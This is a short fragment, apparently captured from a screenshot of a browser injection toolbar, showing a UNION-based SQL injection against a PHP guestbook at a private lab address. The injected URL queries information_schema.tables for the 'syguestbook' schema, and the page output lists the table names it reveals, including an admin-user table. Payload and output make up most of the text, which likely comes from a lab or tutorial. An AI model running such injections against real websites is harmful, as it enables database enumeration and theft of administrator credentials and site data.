 192.168.10.128/web/news.php?id=1 +UNION+SELECT+table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.10.128/web/news.php?id=1 +UNION+SELECT+table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where
table_schema='syguestbook'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
内容搜索：
1PHP开源多功能留言板-随意留言板官方站
shop2
sy_adminuser2
sy_guestbook2